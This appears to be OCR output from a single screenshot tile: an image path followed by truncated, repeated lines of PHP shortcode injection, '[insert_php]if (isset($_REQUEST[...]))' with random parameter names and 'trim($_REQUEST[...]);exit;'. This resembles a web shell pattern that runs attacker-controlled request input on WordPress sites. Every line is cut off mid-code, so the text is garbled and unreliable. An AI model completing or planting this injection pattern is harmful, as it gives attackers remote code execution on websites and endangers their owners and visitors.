
{trim($_REQUEST["zJk"]);exit;}[
<!– [insert_php]if (isset($_REQU
(isset($_REQUEST["yrPIb"])){tri
<!– [insert_php]if (isset($_REQU
(isset($_REQUEST["cCQll"])){tri
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["KgwZ"])){tri
<!– [insert_php]if (isset($_REQ
{trim($_REQUEST["uVr"]);exit;}[
<!– [insert_php]if (isset($_REQ
(isset($_REQUEST["aOdO"])){tr